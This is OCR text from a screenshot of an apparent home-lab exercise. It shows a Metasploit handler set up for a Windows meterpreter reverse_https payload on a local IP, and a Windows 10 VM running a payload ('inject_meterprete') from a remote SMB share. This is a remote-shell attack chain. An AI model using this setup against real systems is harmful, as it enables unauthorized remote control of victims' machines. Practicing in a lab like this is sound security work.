 msfconsole -q
sudo python3 /opt/impacket/example...
moss@crimson:~/ProjetPerso/Defensi...
msfconsole -q
msfconsole -q 118×52
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/reverse_https):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.1.86     yes       The local listener hostname
LPORT     8080             yes       The local listener port
LURI                       no        The HTTP Path
Exploit target:
Id  Name
--  ----
0   Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) >
Windows 10 Crimson - VMware Workstation
File Edit View VM Tabs Help
Home
Windows 10 Crimson
Windows PowerShell
PS C:\Users\matthias>
Windows PowerShell
PS C:\Users\matthias> \\192.168.1.86\piou\inject_meterprete
Activer Windows
Accédez aux paramètres po
activer Windows.
Taper ici pour rechercher
Maxi...
15:48
14/02/2024
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.